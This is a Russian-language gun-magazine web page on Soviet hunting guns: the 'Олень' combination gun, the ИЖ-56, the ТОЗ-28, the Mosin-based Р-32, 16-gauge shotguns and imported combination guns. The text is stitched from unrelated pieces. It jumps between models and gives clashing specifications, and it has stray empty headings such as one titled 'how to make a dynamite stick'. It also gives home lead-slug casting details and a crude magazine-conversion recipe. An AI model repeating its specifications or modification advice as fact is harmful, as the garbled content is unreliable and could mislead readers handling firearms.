<p>После того как ружье «Олень» поступило на оружейные прилавки и было раскуплено охотниками, оказалось, что оно имеет неудовлетворительную кучность боя пулевым снарядом. Как утверждают специалисты, именно по этой причине ЗМЗ прекратил дальнейший выпуск этих ружей. Тем не менее владельцы начали дорабатывать ружья в частном порядке. Работы по модернизации проводились в двух направлениях. Некоторые владельцы посредине между стволами свои ружья комплектовали дополнительными муфтами. Часть охотников ограничивалась только спаиванием стволов по всей их длине. Некоторые владельцы, кроме спаивания стволов, устанавливали новое цевье. Таким образом, эксплуатационный ресурс увеличивался почти до четырех лет. Основная задача таких конструкторских изменений – сделать оружейную систему жестче и снизить разброс пулевых снарядов. Судя по отзывам, в результате переделки во время стрельбы с дистанции 100 м пули ложились в круг диаметром 100 мм. Однако вышеперечисленные усовершенствования возможны только при наличии специальных навыков. Имелся также и второй способ улучшить кучность. Заключался он в применении более рациональной пули, чем та, которую предложил завод-изготовитель. По словам специалистов, в рамках эксперимента допускалось утолщение стволов и их укорачивание до 56 и 60 см.</p>
<p><img src="/wp-content/uploads/d/f/1/df1170a690859582face39e8d9265d27.jpeg" alt="" /></p>
<h2><span id="i-20">Как зарядить оружие?</span></h2>
<p>Чтобы зарядить ружье ИЖ-56 «Белка», фото которого представлены вашему вниманию, вам не придется проделывать особых усилий. Достаточно будет лишь выполнить несколько последовательных действий.</p>
<ol>
<li>Нажимаем на спусковой рычаг, который находится внизу ствольной коробки.</li>
<li>Надавливаем сверху на стволы (рекомендуется сделать упор строго посредине).</li>
<li>После раскрытия карабина необходимо вставить в него боеприпасы.</li>
<li>Вновь нажимаем на рычаг и плавно закрываем ружье.</li>
<li>Взводим курок.</li>
</ol>
<p>После этого останется лишь снять оружие с предохранителя и произвести несколько выстрелов. Помните о соблюдении правил безопасности во время перезарядки. Например, ни в коем случае не направляйте ствол вниз или в сторону случайных прохожих.</p>
<h2><span id="_32">Описание двустволки 32 калибра</span></h2>
<p>Ружье «вертикалка» «Олень» имеет прямую пистолетную или полупистолетную ложу. Для ее изготовления использовалась древесина березы или бука. Ружье «Олень» (фото данной стрелковой единицы &#8212; ниже) с отъемным цевьем Deeley-Edge, которое закреплено на стволах посредством защелки рычажного типа. Судя по отзывам, цевье является довольно крупным и прочным. В качестве украшения используется простая гравировка. Верхний ствол стал местом для расположения фирменной марки завода и названия самой модели. На подствольном крюке, а именно на его наружной торцевой части, указаны год выпуска ружья, длина патронников и калибр стволов. Для ружья предусмотрены 70-миллиметровые патроны с латунными гильзами. Стреляные боеприпасы из патронников удаляются при помощи экстрактора.</p>
<h2><span id="i-21">Описание</span></h2>
<p>ТОЗ-28 представляет собой трёхствольный штуцер.
</p>
<p>Блок стволов отъёмный, длина стволов составляет 600 мм. Соединение стволов с коробкой осуществляется за счёт использования ствольных крюков, шарнира и чеки цевья, поперечного штифта и рамки запирания.
</p>
<ul>
<li>верхние стволы гладкие под ружейный патрон 20/70 мм, со стандартными дульными сужениями (получок и чок)</li>
<li>нижний ствол нарезной:</li>
</ul>
<dl>
<dd>
<ul>
<li>либо под 7,62-мм патрон от револьвера «наган»</li>
<li>либо под специально разработанный патрон 6,5 × 38 мм (собранный в гильзе патрона от револьвера «наган» с обжатым дульцем и полуоболочечной 6,5-мм пулей массой 5,6 грамм, имевшей начальную скорость 600 м/с)</li>
</ul>
</dd>
</dl>
<p>Запирание тройное: два на вырезы подствольных крюков с помощью рамки и третье — с помощью поперечного болта в круглое отверстие хвостовика прицельной планки.
</p>
<p>Наружные курки с отбоем, расположены на отдельных боковых досках. Спусковых крючков два, имеется шнеллер для стрельбы из нарезного ствола (шнеллерное устройство обеспечивает усилие спуска в пределах 150—300 грамм). Для стрельбы из нарезного ствола имеется переключатель для переднего спускового крючка с гладкого ствола на нарезной.
</p>
<p>Стреляные гильзы выдвигаются из патронников общим выталкивателем.
</p>
<p>Прицельные приспособление — мушка, прицельная планка и подъёмный целик, автоматически поднимающийся при переводе спускового крючка на нарезной ствол.
</p>
<p>Ложа ружья — пистолетная, из берёзы, с выступом под щеку или без него.
</p>
<h2><span id="-32">Р-32 — Потомок «ТРЁХЛИНЕЙКИ»</span></h2>
<p>В 1945–1948 гг. на Тульском оружейном заводе выпускалось гладкоствольное охотничье ружьё Р-32, созданное на базе легендарной винтовки Мосина.</p>
<p>
Винтовка С.И. Мосина обр. 1891/30 г. Р-32 — Потомок «ТРЁХЛИНЕЙКИ»</p>
<p>Вначале 20-х гг. ХХ в. на Тульском оружейном заводе (ТОЗ) создаётся специальная оружейная мастерская по разработке и производству спортивного и охотничьего оружия. В 1922 г. её руководителем назначается Дмитрий Михайлович Кочетов. Трудовой стаж Д.М. Кочетова на ТОЗе составил 59 лет (1912–1971гг.). В этот период он разработал целый ряд спортивных винтовок, с которыми советские спортсмены неоднократно побеждали на общесоюзных и международных соревнованиях по стрелковому спорту. Также им были созданы образцы охотничьего оружия, известные охотникам-любителям, промысловикам и коллекционерам. Определённой известностью пользуются образцы, созданные Д.М. Кочетовым на базе конструкции знаменитой винтовки С.И. Мосина образца 1891/30 г. Один из них — охотничье однозарядное одноствольное гладкоствольное ружьё Р-32, созданное Д.М. Кочетовым в 1945 г. и выпускавшееся ТОЗом с 1945 по 1948 г. Поскольку период изготовления этого оружия был относительно небольшим, то ружья Р-32 до наших дней практически не дошли. Сегодня чуть ли не единственный экземпляр хранится в фондах Тульского государственного музея оружия.</p>
<p>Ружьё модели Р-32 — это однозарядный гладкоствольный образец, выполненный по схеме винтовки Мосина и предназначенный для промысловой и любительской охоты. Ствол ружья неподвижный, жёстко соединённый со ствольной коробкой и выполнен расточкой ствола винтовки Мосина. Ствольная коробка стальная и имеет канал для затвора, окно для заряжания и экстрагирования стреляных гильз, окно для спускового механизма и прорезь для опускания рукоятки затвора. Затвор ружья скользящий, продольного перемещения с поворотом рукоятки при запирании канала ствола. В затворе установлен предохранитель куркового типа. Рукоятка затвора изогнута вниз. Ударный механизм ударникового типа. Спусковой механизм без предупреждения. Выбрасыватель пластинчатый, установлен на затворе справа вверху. Прицельное приспособление состоит из цилиндрической мушки и целика с прорезью. Ложа ружья деревянная с прямой шейкой и не имеет хомутика на цевье. На цевье имеются продольные канавки. Материал ложи — берёзовая древесина.</p>
<p>
Полная разборка винтовки Мосина. Р-32 — Потомок «ТРЁХЛИНЕЙКИ».</p>
<h3><span id="__-32">Технические характеристики ружья Р-32:</span></h3>
<p>Калибр 32 Длина, мм — ружья 1210 — ствола 710 — патронника 70 — прицельной линии 655 Усилие спуска, кг 2,0 — 3,0</p>
<p>
Ствольная коробка ружья Р-32Затворный узел Р-32</p>
<h2><span id="i-22">Третий вариант</span></h2>
<p>Ружье ИЖ-56 12 калибра (фото см. ниже). Это оружие предназначено исключительно для охоты на крупную дичь. Имеет небольшой разброс дроби, что позволяет убить взрослого вепря даже из гладкого ствола. По словам оружейников, изменение калибра должно было сыграть огромную роль для улучшения меткости, и они оказались правы. Отныне оружие позволяло вести стрельбу с дистанции 50 метров и более не только из нижнего, но и из верхнего ствола.</p>
<p>Кроме того, «Белка» также была оснащена оптическим прицелом ПВС-1, кратность которого составляла 2,5. Прицельное устройство устанавливалось на специальный съемный кронштейн. Была возможность приобрести оружие с ложей из березы или бука. Деревянный приклад считался принципиальным, поскольку пластик довольно плохо гасил отдачу и часто ломался.</p>
<h2><span id="i-23">Достоинства</span></h2>
<p>Подводя небольшой промежуточный итог, следует поговорить о плюсах 16 калибра, выведя их в единый список. Это поможет понять, почему данный калибр так популярен среди начинающих и профессиональных охотников:</p>
<ul>
<li>оптимальная мощность — не настолько высокая, как у 12 калибра, но позволяющая охотиться даже на небольших хищников;</li>
<li>боевая резкость — удобство в обращении помогает влюбиться в ружья данного калибра, и даже при дальнейшем увеличении арсенала у стрелка, как правило, всегда остается хотя бы один «шестнадцатый» карабин;</li>
<li>оптимальные технические характеристики — баланс размеров оружия, его веса, отдачи, скорости перезарядки подобран удивительно точно;</li>
<li>практичность — сказывается доступность боеприпасов на отечественном рынке, простота в обслуживании самих ружей;</li>
<li>использование современных механизмов — это расширило возможности для выбора гладкоствольного оружия с учетом предпочтения стрелка;</li>
<li>хорошую кучность на короткой/средней дистанциях — это играет на руку охотникам-промысловикам.</li>
</ul>
<p>Небольшая отдача позволяет обойтись без дополнительных амортизаторов, компенсаторов и прочих приспособлений. Это сказывается на уменьшении веса ружья. В результате стрелок может ходить на охоту налегке или брать дополнительный боеприпас, который никогда не бывает лишним.</p>
</p>
<p>Благодаря небольшому весу 16 калибр хорошо подходит для пешей охоты</p>
<p>Ружья 16 калибра отлично подходят для получения первых навыков стрельбы из гладкоствольного охотничьего оружия. Небольшая отдача и умеренный вес делают карабины данного типа оптимальным выбором для подростков и женщин.</p>
<h2><span id="i-24">Настройки прицела Плащаницы</span></h2>
<h2><span id="i-25">Комбинированные ружья импортного производства</span></h2>
<p>Далеко не только Россия занимается выпуском комбинированного оружия. И несмотря на то, что большинство охотников нашей страны предпочитают отдавать предпочтение отечественным образцам, сказать, что заграничная модель уступает продукции от ТОЗ или ИХМЕХА — значит, соврать. Наибольшей популярностью среди охотников Европы и Америки пользуются три следующих бюксфлинта.</p>
<h3><span id="CZ_BRNO_Combo">CZ BRNO Combo</span></h3>
<p>Самое популярное комбинированное ружье от чешской оружейной компании. Оно выпускается в различных калибрах:</p>
<ul>
<li>12 калибр — подходит для охоты на крупного зверя и хищников;</li>
<li>16 калибр — «золотая середина» для тех, кто хочет охотиться на зверя и птиц;</li>
<li>20 калибр — подойдет для охоты на птиц и лишь небольшого пушного зверя;</li>
<li>5,6 мм — мелкий калибр, подходящий для стрельбы по фазанам и зайцам;</li>
<li>6,5 мм — более мощный калибр нарезного ствола, позволяющий добывать зверей до 20 кг.</li>
</ul>
<p>Среди преимуществ оружия чаще всего принято выделять его внешний вид (имеется резьба на металле в виде животных и птиц), а также хорошую эргономику. Чешская компания выпускает на рынок только качественные модели ружей — их не придется самостоятельно дорабатывать напильником и наждачкой, в отличие от российских.</p>
<h3><span id="Sabatti_FOREST">Sabatti FOREST</span></h3>
<p>Комбинированное ружье «на любителя», использующее для стрельбы патроны 20×76 мм и .222 REM. Модель изготавливалась под нужды немецких охотников, однако также прекрасно подойдет и для российского промысловика. Среди преимуществ принято выделять следующие моменты:</p>
<ul>
<li>наличие хромированного покрытия;</li>
<li>высокое качество стали;</li>
<li>хорошо обработанная древесина;</li>
<li>комфортный приклад и цевье;</li>
<li>наличие регулируемого целика.</li>
</ul>
<p>В первую очередь оружие подойдет тем, кто ищет ружье для охоты на болотную и луговую дичь. Повышенная влажность воздуха или сильный мороз никак не сказываются на качестве работы этой модели, поэтому ее можно смело брать с собой как осенью, так и зимой.</p>
<h3><span id="Blaser_BBF-97">Blaser BBF-97</span></h3>
<p>Пожалуй, одно из самых дорогостоящих комбинированных ружей в мире. Его стоимость находится в районе 220 тысяч рублей, так что не удивительно, что модель пользуется популярностью в основном среди европейских охотников. Однако BBF-97 полностью оправдывает свою цену, ведь оно имеет не только огромное количество гравировок на ствольной коробке и ложе, но и обладает впечатляющими ТТХ:</p>
<table>
<tbody>
<tr>
<th>Характеристика:</th>
<th>Параметр:</th>
</tr>
<tr>
<td>Калибр гладкого ствола</td>
<td>12, 16, 20, 28, 32, 410</td>
</tr>
<tr>
<td>Калибр нарезного ствола</td>
<td>5,6, 7,62, 9</td>
</tr>
<tr>
<td>Кучность боя для дроби</td>
<td>60%</td>
</tr>
<tr>
<td>Разброс при стрельбе пулей</td>
<td>3 см</td>
</tr>
<tr>
<td>Масса оружия</td>
<td>От 2,5 до 3,5 кг</td>
</tr>
</tbody>
</table>
<p>
<iframe loading="lazy" title="Комбинированное ружье Blaser BBF97 Standard (ТВ-программа)" width="500" height="281" src="https://www.youtube.com/embed/s86wP8Ghz4o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Таким образом, Blaser BBF-97 может быть приобретен владельцем практически в любом калибре, что значительно расширяет сферу его применения. Охотники, предпочитающие охотиться на болотную дичь, выбирают 410 и 5,6 калибры. А вот если хочется добыть крупного медведя или кабана, то отлично будет сочетаться 12 и 9 калибры. Однако в любом случае ружье имеет идеальное качество исполнения.</p>
<h2><span id="i-26">Мнения владельцев</span></h2>
<p>Поскольку из ствола, в котором имелась сверловка типа «Парадокс», стреляли свинцовым пулевым снарядом, судя по отзывам, к промысловому ружью «Олень» прилагались специальные «пулелейки», посредством которых можно было самому изготовить свинцовые пули. Кроме того, стрелковая единица комплектовалась планкой, используя которую охотник мог по наружному диаметру откалибровать свинцовые снаряды собственного производства. Масса пули к ружьям «Олень» не должна превышать 19 грамм. Данная пулелейка имела разъемную конструкцию. В ней имелось основание, конический сердечник и корпус, в центре которого было специальное отверстие, в который вливали расплавленный свинец. Это приспособление предназначалось для изготовления цилиндро-оживальных пулевых снарядов, которые рекомендовал в 1977 году конструктор из Тулы Бабкин В. И. В качестве материала для изготовления пулелейки применяли алюминиевые сплавы, латунь и сталь. Перед тем как произвести литье, форму следовало разогреть. Масса 23,5-миллиметровой пули варьировалась в пределах от 18,5 до 19 г. Ведущие пояски имели диаметр 12,5 мм. По мнению Бабкина В. И., их диаметр должен был быть на 0,05 мм меньше, чем диаметр дульного сужения. Пуля в задней части имела коническое углубление. Сырьем для изготовления кустарных пулевых снарядов послужила расплавленная дробь.</p>
<h2><span id="i-27">Описание</span></h2>
<p>Для многозарядной версии рассматриваемых ружей предназначен стандартный винтовочный боеприпас, расширенный под подходящий калибр. Максимально пригодными для переделки считаются магазины оружия выпуска 1981 года. Это связано с тем, что они собраны без использования точечной сварки, на нескольких заклепках. Демонтированные щеки выравнивались с помощью кувалды или пресса, после чего на уступы ставились подогнанные под патрон элементы, просверливаемые по шаблону в стенках.</p>
<p>Затем монтировались удлиненные варианты, развальцованные под потай. Для расширения магазинной части под 32 калибр часто применяли сварочный способ монтажа. Стенки детали выпрямляли на деревянном клине, а формирование конструкции под охотничий патрон выполняли «дешево и сердито» (с помощью молотка и зубила).</p>
<h2><span id="i-28">Как создать динамитную шашку</span></h2>
<h2><span id="i-29">Выводы</span></h2>
<p>Итак, что можно сказать об «Олене», как об охотничьем оружии? Достаточно необычный бюксфлинт с интересной конструкцией, но не лучшими техническими характеристиками. Модель уступает большинству современных ружей, однако в целом для охотничьего промысла годится.</p>
<p>Безусловным преимуществом «Оленя» является его надежность и простота эксплуатации. Также ружье приглянется начинающим охотникам, которые пока не определились, какую дичь собираются добывать. Для тренировочной стрельбы ружье также можно применять, но лишь на дистанции до 50 метров.</p>
<p>А вот кому «Олень» точно приглянется, так это коллекционерам. Учитывая то, что за все время было выпущено всего 1200 копий этой стрелковой единицы, стоимость одного ружья может достигать от 25 до 60 тысяч рублей (в зависимости от состояния).</p>
<p>Конечно же, «Олень» — это достаточно специфичное ружье, конструкция которого приглянется не каждому охотнику. Также из-за большого количества недоработок владельцу практически наверняка придется проводить модернизацию оружия — а это дополнительные растраты. Однако если вам поступило выгодное предложение по покупке «Оленя», а вы не против поохотиться с бюксфлинтом, то стоит всерьез задуматься над тем, чтобы согласиться. Тем более, что данная модель относится к ограниченной серии, так что ее стоимость с каждым годом только увеличивается.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6162">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/drobovik-12-kalibra/' class='title'>Калибр 16 и калибр 12: характеристики, отличия, выбор, предпочтения и мнения охотников</a>

		<div class="text">
			Содержание
Содержание
Наблюдатель (2012)
Происхождение
Отзывы
Фотогалерея
Тактико-технические характеристики...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vintovka-mosina-ohotnica/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/2/9/1/291fe9182fd03e3c8f04ee2caeb565a0.jpeg" alt="" /></a>
							
		<a href='/vintovka-mosina-ohotnica/' class='title'>Кавалерийский карабин: разновидности, калибр, фото</a>

		<div class="text">
			Конструкция и принцип действия

Карабин на базе винтовки Мосина представляет собой нарезное оружие калибра...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nareznoe-oruzie/' class='title'>Охотничья винтовка: описание, характеристика, калибр, дальность поражения, фото и отзывы</a>

		<div class="text">
			Спатифиллум
Записи с меткой ‘ланкастер 2020’
Сизо — что это такое? расшифровка, определение, перевод

В...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ptrs/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/f/c/a/fca37fa04d9229133a82c9623a39e010.jpeg" alt="" /></a>
							
		<a href='/ptrs/' class='title'>Противотанковое ружье птрс (симонова): характеристики, калибр</a>

		<div class="text">
			Содержание
Современные модели
Особенности конструкции

Самозарядное ПТРС действовало по схеме с отводом...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/fabarm-xlr/' class='title'>Ружье xlr 5: описание, характеристики и фото</a>

		<div class="text">
			Характеристики ружья XLR 5

		Производство охотничьего гладкоствольного ружья XLR 5 осуществляется мощностями...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kalibry-nareznogo-oruzia-tablica/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/1/f/5/1f509d5c55abb5840200f3ace08a7cb9.jpeg" alt="" /></a>
							
		<a href='/kalibry-nareznogo-oruzia-tablica/' class='title'>45 калибр в мм: таблица калибров, отечественные и зарубежные измерения, характеристики, виды</a>

		<div class="text">
			Содержание
История
Получение персонального имени
Мы все живем в Галактике Млечный Путь.
Кабина
Полезные...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/drobovik-dla-samooborony/' class='title'>Помповое охотничье ружье: обзор, технические характеристики, фото</a>

		<div class="text">
			Функции МВД

Основная функция полиции МВД РФ и ее структурных элементов – обеспечение охраны общественного...		</div>

	</div>


			
				
	<div class="item">

		<a href='/mc-20-01-cena-v-oruzejnyh-magazinah/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/4/d/b/4dbdb8409d2df5bc1baf3299bdc66cd1.jpeg" alt="" /></a>
							
		<a href='/mc-20-01-cena-v-oruzejnyh-magazinah/' class='title'>Гладкоствольный карабин с болтовым затвором мц 20-01, так называемая фроловка</a>

		<div class="text">
			Самостоятельная доводка

После покупки оружия может возникнуть необходимость провести дополнительную...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sajga-20k/' class='title'>Карабин сайга 20к: описание, характеристики и фото</a>

		<div class="text">
			Характеристики



Гладкоствольный карабин «Сайга 20С» не зря привлек к себе внимание охотников не только...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/32-kalibr/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"6162"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
